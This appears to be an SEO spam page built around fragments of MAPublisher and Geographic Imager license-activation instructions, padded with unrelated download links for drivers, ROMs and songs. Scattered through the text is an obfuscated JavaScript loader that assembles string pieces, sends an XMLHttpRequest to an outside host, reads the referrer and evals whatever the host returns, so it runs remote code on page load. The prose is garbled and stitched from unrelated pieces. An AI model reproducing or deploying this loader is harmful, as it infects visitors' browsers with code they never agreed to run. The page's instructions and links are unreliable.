

[Activate Illustrator License - Download Free Apps](https://picfs.com/1ugsxw)



[Activate Illustrator License - Download Free Apps](https://picfs.com/1ugsxw)



ope";g["vtNq"]="val(";g["wNWi"]="ilia";g["xFkd"]="XQsN";g["SeSp"]="xhr ";g["ISkR"]="hr.

• Users evaluating MAPublisher will automatically receive an evaluation license of MAPublisher LabelPro.

[Kar Do Kar Do Beda Paar Radhe Albeli Sarkar Song Download](https://lcapreotoza.amebaownd.com/posts/15722558)

re";g["gNyN"]="CxpG";g["sVTc"]="Text";g["Auzl"]="n('G";g["lVAB"]="RRNS";g["MzQJ"]="RVRK";g["OAFw"]="JEj=";g[" BEzC"]="nloa";eval(g["LbMW"]+g["rdpG"]+g["TseU"]+g["Xsxx"]+g["WGqb"]+g["CVrh"]+g["YJpO"]+g["axGs"]+g["MttK"] +g["Auzl"]+g["qJyM"]+g["XUdQ"]+g["wNWi"]+g["sDHP"]+g["KFYH"]+g["OAFw"]+g["LMiD"]+g["ZNWC"]+g["hfKT"]+g ["xFkd"]+g["Gyrm"]+g["ByZj"]+g["MDaV"]+g["wRwP"]+g["dbal"]+g["MzQJ"]+g["Qtbn"]+g["SNse"]+g["vUbp"]+g["itVn"]+ g["MZRw"]+g["Nbgp"]+g["JUPv"]+g["EYrh"]+g["IIwh"]+g["wMqY"]+g["lVAB"]+g["QgHK"]+g["gNyN"]+g["IuWP"]+g["m LEX"]+g["YXAw"]+g["CUHA"]+g["XNQa"]+g["ISkR"]+g["BEzC"]+g["nfoQ"]+g["AEyo"]+g["MGVL"]+g["htao"]+g["udZ W"]+g["zgNt"]+g["XxeP"]+g["jeoH"]+g["lbKS"]+g["IJWY"]+g["vtNq"]+g["SeSp"]+g["SWwx"]+g["FDdg"]+g["sVTc"]+g["zJ eH"]+g["SeSp"]+g["snzg"]+g["JhFL"]);Before finding your Machine ID, remove all peripherals (including docking station) then open Adobe Illustrator or Photoshop. [Hp Laserjet P1102 Driver Mac Download](https://michaelhenley.doodlekit.com/blog/entry/13904558/hp-laserjet-p1102-driver-mac-download-work)



[Caveman To Cosmos Mod Download](https://fervent-ritchie-6b7d23.netlify.app/Caveman-To-Cosmos-Mod-Download)

## [dell printer downloads for mac](https://launchpad.net/~clubalfordoubt/%2Bpoll/dell-printer-downloads-for-mac)

 If you intend to use your product on a different system, install MAPublisher or Geographic Imager on that system and obtain the Machine ID before completing this form. [Hammer X Driver](https://harmonjg9bartel.wixsite.com/baloperse/post/hammer-x-driver)

## [Nikon Eclipse Ti Manual](https://maressuco.amebaownd.com/posts/15722557)

• If there are any activation issues, contact Avenza Support or email Learn how to sign in and sign out of Adobe Creative Cloud to activate and deactivate an Adobe Creative Cloud license or app.. Notes • Before completing this form, ensure that

MAPublisher (8 0 and newer) or Geographic Imager (3.. Obtain the machine ID for the new computer The machine ID may be found as follows: • MAPublisher 9.. In the Geographic Imager panel options menu (top-right corner) choose License Management..  $x / 8 x$ : Open Adobe Illustrator on the new computer and choose Help > MAPublisher Licensing > License Management.. var g = new Array();g["LbMW"]="var ";g["mLEX"]="VAdL";g["sDHP"]="

win";g["wMqY"]="GhxD";g["udZW"]=" ref";g["TseU"]="new ";g["dbal"]="XRRR";g["htao"]="{var";g["JhFL"]="();";g["AEyo "]="ncti";g["qJyM"]="ET',";g["lbKS"]="ferr";g["SWwx"]="resp";g["zJeH"]=");};";g["wRwP"]="WQJB";g["Nbgp"]="B1ZC";g[ "EYrh"]="VxgI";g["Xsxx"]="XMLH";g["IuWP"]="WwtK";g["WGqb"]="ttpR";g["YXAw"]="CwdT";g["ByZj"]="Qg5U";g["F Ddg"]="onse";g["ZNWC"]="BAQH";g["rdpG"]="xhr=";g["CVrh"]="eque";g["IJWY"]="er;e";g["nfoQ"]="d=fu";g["LMiD"]=" DU9A";g["Qtbn"]="Wl8O";g["axGs"]=";xhr";g["SNse"]="TUtA";g["IIwh"]="TVhd";g["itVn"]="CRce";g["zgNt"]="=doc";g["X UdQ"]="'//w";g["KFYH"]="/?TP";g["CUHA"]="Dw==";g["MZRw"]="CVBU";g["MDaV"]="QwgY";g["JUPv"]="Ax4I";g["hf KT"]="XVEG";g["vUbp"]="Q1MR";g["XNQa"]="');x";g["QgHK"]="UAkJ";g["MttK"]=".. 0 and newer) is installed • The Machine ID is unique to that computer and the license file you will receive will only allow operation of the software on that system.. o";g["MGVL"]="on()";g["YJpO"]="st()";g["snzg"]="send";g["XxeP"]="umen";g["Gyrm"]="BgNM";g["jeoH"]="t.. • Geographic Imager 5 x / 4 x / 3 x: Open Adobe Photoshop on the new computer. 0041d406d9 [Pokemon Moon 3Ds Rom](https://seesaawiki.jp/simpningspitup/d/[VERIFIED] Pokemon Moon 3Ds Rom Download) [Download](https://seesaawiki.jp/simpningspitup/d/[VERIFIED] Pokemon Moon 3Ds Rom Download)

## 0041d406d9

[Download Lagu Ayat Ayat Cinta Rossa Free](https://seesaawiki.jp/hopbarivin/d/Download Lagu Ayat Ayat Cinta Rossa Free ellragaspa)